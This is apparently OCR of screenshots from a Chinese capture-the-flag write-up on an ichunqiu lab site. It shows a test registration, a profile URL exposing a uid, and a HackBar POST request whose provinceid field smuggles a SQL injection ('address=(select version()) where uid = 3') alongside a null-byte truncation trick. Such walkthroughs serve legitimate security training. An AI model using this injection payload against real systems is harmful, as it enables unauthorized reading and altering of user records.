搜一下 高级搜索
热门搜索:
▶ 欢迎注册
| 重要信息(必填) | | |
| 帐号: | 111 | ✓ 恭喜你,此帐号可以使用! |
| 邮箱: | 111@qq.com | ✓ 恭喜你,此邮箱可以使用! |
| 密码: | ●●●●●● | ✓ 恭喜你,此密码可以使用! |
| 重复输入密码: | ●●●●●● | |
| 验 证 码: | ellt cLLT | |
| 其它信息(可不填) | | |
| 生日: | 1960 ⌄ 年 9 ⌄ 月 9 ⌄ 日 | |
| 性别: | ◉ 保密 ○ 男 ○ 女 | |
| QQ: | | |
| MSN: | | |
| | | 提 交 CSDN @AAAAAAAAAAAA66 |
uid：点击我们个人主页，uid可以看到
⛉ ac52f819f0e84539bc7658bf76413ff09234869e175546c0.changame.ichunqiu.com/member/homepage.php?uid=3
路 ▭ 常用网址 ⊕ 京东商城 ▭ 常用网址 ⊕ 京东商城 ⎘ 附加组件管理器
网站首页 博文日志 网友相册 同城博客 我的主页 | 控制面
111的个人主页
CSDN @AAAAAAAAAAAA66
下面到了自己动手的地方了(使用HACKBAR)
url
http://2ee06f40f1b54ce6acda4e66b31973067b028d2008ca40d9.changame.ichunqiu.com/member/homepage.php/member/us
post
truename=xxxx%0000&Limitword[000]=&email=111@qq.com&provinceid= , address=(select version()) where uid = 3